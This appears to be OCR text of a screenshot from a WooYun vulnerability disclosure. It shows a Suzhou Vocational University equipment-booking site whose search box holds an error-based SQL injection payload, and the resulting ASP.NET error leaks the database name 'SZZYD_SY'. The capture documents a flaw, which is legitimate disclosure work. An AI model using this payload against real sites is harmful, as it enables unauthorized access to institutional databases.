 事业单位 sjjx.jssvc.edu.cn/syjx/share/SHowFiles/MoreEqu.aspx
hao123_上网 Google WooYun.org 补天 - 全球最
SVU 苏州市职业大学
SUZHOU VOCATIONAL UNIVERSITY
大型仪器设备共享平台
首 页 仪器预约 预约列表 仪器维修 文明用户 扣分规则 用户注册 下载专区 网络硬盘
今天是2015年6月27日 星期六 查询类别: 按仪器名称查询 模糊查询: 1' and db_name()=1 and '%'=' 搜索
Server Error in '/syjx' Application.
将 nvarchar 值 'SZZYD_SY' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error an
originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'SZZYD_SY' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information rega
the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'SZZYD_SY' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +193
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +68
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +199
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, Bul
www.wooyun.org